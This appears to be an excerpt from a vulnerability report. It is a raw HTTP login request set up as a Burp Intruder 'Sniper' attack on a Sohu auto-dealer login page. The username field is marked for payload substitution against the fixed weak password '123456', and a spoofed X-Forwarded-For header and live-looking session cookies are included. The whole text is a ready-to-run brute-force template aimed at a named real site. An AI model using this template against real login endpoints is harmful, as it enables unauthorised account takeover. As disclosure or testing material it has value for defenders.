 Attack type: Sniper
POST /auth/login.action HTTP/1.1
Host: dealer.auto.sohu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://dealer.auto.sohu.com/
Cookie: JSESSIONID=abcplllDnd9pc5Ao-LeDu; valiCode_phone=n683; valiCode_xishi=gqer; IPLOC=unknown;
SUV=1407172151597617; Hm_lvt_e10a2587002baa0ff56195e02d6586bf=1405605135;
Hm_lpvt_e10a2587002baa0ff56195e02d6586bf=1405605218;
__utma=250946195.1833071796.1405605135.1405605135.1405605135.1; __utmb=250946195.3.10.1405605135;
__utmc=250946195; __utmz=250946195.1405605135.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
incUser=bat69§210§&password=123456